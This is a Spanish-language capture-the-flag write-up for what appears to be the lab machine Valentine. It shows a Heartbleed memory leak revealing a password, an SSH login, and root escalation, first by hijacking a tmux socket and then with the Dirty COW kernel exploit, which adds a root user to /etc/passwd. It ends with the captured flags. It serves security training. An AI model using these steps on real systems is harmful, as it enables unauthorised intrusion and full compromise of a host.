0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 8E mV0aGVoeXBlCg==.
0160: EB D0 07 D2 E4 B9 3C 25 BC FE FB 22 D8 4A AC 41 ......<%...".J.A
0170: BC 2D 71 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C .-q.............
WARNING: server returned more data than it should - server is vulnerable!
El exploit funciona correctamente, vemos que se filtra cadenas de información y una de ellas corresponde a un formato en base64 aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.
Si ahora tratamos de decodear la cadena, obtnemos un texto que parece corresponde a una contraseña.
❯ echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype
Podemos tratar de conectarnos por ssh ya que tenemos la contraseña, pero como no sabemos el usuario al que corresponde, haciendo un poco de guessing podemos probar con las palabras de la contraseña que obtuvimos.
Probamos conectarnos como el usuario hype, sin olvidar antes dar el permiso 600 a la id_rsa.
❯ ssh -i id_rsa hype@10.10.10.79
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ whoami
hype
y obtenemos acceso como el usuario hype, ahora podemos visualizar la primera flag user.txt.
hype@Valentine:~$ cd /home
hype@Valentine:/home$ ls
hype
hype@Valentine:/home$ cd hype/
hype@Valentine:~$ cat user.txt
a2d0b5e323869d9205016e1fb7a5630f
ELEVACION DE PRIVILEGIOS #
Para elevar privilegios como el usuario podemos hacerlo de dos formas.
Primero vamos a hacer de la primera manera que es que si revisamos los archivos ocultos del directorio del usuario hype. Podemos observar que el .bash_history no es un link simbolico al /dev/null como de costumbre.
ype@Valentine:~$ ls -la
total 148
drwxr-xr-x 21 hype hype 4096 Aug 25 2022 .
drwxr-xr-x 3 root root 4096 Dec 11 2017 ..
-rw------- 1 hype hype 636 Dec 11 2017 .ICEauthority
-rw------- 1 hype hype 0 Dec 11 2017 .Xauthority
-rw------- 1 hype hype 131 Feb 16 2018 .bash_history
-rw-r--r-- 1 hype hype 220 Dec 11 2017 .bash_logout
-rw-r--r-- 1 hype hype 3486 Dec 11 2017 .bashrc
drwx------ 11 hype hype 4096 Dec 11 2017 .cache
drwx------ 9 hype hype 4096 Dec 11 2017 .config
drwx------ 3 hype hype 4096 Dec 11 2017 .dbus
-rw-r--r-- 1 hype hype 26 Dec 11 2017 .dmrc
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 .fontconfig
drwx------ 3 hype hype 4096 Dec 11 2017 .gconf
drwx------ 4 hype hype 4096 Dec 11 2017 .gnome2
-rw-rw-r-- 1 hype hype 132 Dec 11 2017 .gtk-bookmarks
drwx------ 2 hype hype 4096 Dec 11 2017 .gvfs
drwxr-xr-x 3 hype hype 4096 Dec 11 2017 .local
drwx------ 3 hype hype 4096 Dec 11 2017 .mission-control
-rw-r--r-- 1 hype hype 675 Dec 11 2017 .profile
drwx------ 2 hype hype 4096 Dec 11 2017 .pulse
-rw------- 1 hype hype 256 Dec 11 2017 .pulse-cookie
drwx------ 2 hype hype 4096 Dec 13 2017 .ssh
-rw-r--r-- 1 root root 39 Dec 13 2017 .tmux.conf
-rw------- 1 hype hype 12173 Dec 11 2017 .xsession-errors
-rw------- 1 hype hype 9659 Dec 11 2017 .xsession-errors.old
drwxr-xr-x 2 hype hype 4096 Aug 25 2022 Desktop
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Documents
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Downloads
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Music
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Pictures
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Public
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Templates
drwxr-xr-x 2 hype hype 4096 Dec 11 2017 Videos
-rw-rw-r-- 1 hype hype 33 Jun 24 15:47 user.txt
Si vemos el contenido del archivo, podemos los comandos que ejecuto el usuario entre ellos, unos de tmux.
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
Entre los comandos usados con tmux, vemos que uno de ellos hace alución a un socket file, que basicamente viene a ser una sesión en modo detached.
hype@Valentine:~$ ls -l /.devs/dev_sess
srw-rw---- 1 root hype 0 Jun 24 15:47 /.devs/dev_sess
Como vemos que el usuario root a abierto una sesión que a almacenado a un socket file y este tiene como grupo asignado a hype, podemos asociarnos al socket file y nos convertiriamos en root.
Simplemente debemos ejecutar el comando tmux -S /.devs/dev_sess y ya estariamos como root.
root@Valentine:/home/hype# whoami
root
La segunda forma de elevar privilegios seria explotar el kernel ya que si obervamos la versión que corresponde a la maquina es la 3.2.0
hype@Valentine:~$ uname -a
Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
Para ello podriamos usar el dirty cow, para tratar de insertar en el /etc/passwd un usuario nuevo con privilegios que operen como root.
❯ searchsploit dirty cow
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (1) | linux/dos/43199.c
Linux Kernel - 'The Huge Dirty Cow' Overwriting The Huge Zero Page (2) | linux/dos/44305.c
Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method) | linux/local/40616.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40847.cpp
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | linux/local/40838.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) | linux/local/40839.c
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' /proc/self/mem Race Condition (Write Access Method) | linux/local/40611.c
----------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Para ello vamos a traernos el exploity vamos a ejecutarlo en la maquina victima.
❯ searchsploit -m linux/local/40839.c
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
File Type: C source, ASCII text
Copied to: /home/fmiracle/Machines/Valentine/nmap/40839.c
En la maquina victima para poder ejecutarlo, si grepeamos por gcc nos indica como hacerlo.
hype@Valentine:/tmp$ cat exploit.c | grep gcc
// gcc -pthread dirty.c -o dirty -lcrypt
Ejecutamos y nos crea un compilado con el nombre de dirty.
hype@Valentine:/tmp$ gcc -pthread exploit.c -o dirty -lcrypt
hype@Valentine:/tmp$ ls
_cafenv-appconfig_ dirty exploit.c vmware-root
Al ejecutar el dirty lo que hara sera pedirnos una contraseña, la cual asignara al usuario firefart que tendra privilegios como root.
hype@Valentine:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiWV.l3JFnVCk:0:0:pwned:/root:/bin/bash
mmap: 7fbb2afd5000
Si ahora revisamos el /etc/passwd, vemos que nos creo el usuario exitosamente, ahora solo tenemos que migrar a el con la contraseña que introducimos.
hype@Valentine:/tmp$ cat /etc/passwd
firefart:fiWV.l3JFnVCk:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
hype:x:1000:1000:Hemorrhage,,,:/home/hype:/bin/bash
sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
Ahora nos convertimos en el usuario firefart, vamos al directorio personal del usuario root y podemos visualizar la segunda flag root.txt.
hype@Valentine:/tmp$ su firefart
Password:
firefart@Valentine:/tmp# whoami
firefart
firefart@Valentine:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/tmp# cd /root
firefart@Valentine:~# cat root.txt
c3261195d6711ce3bfa9bc76bfc43e4e


Comments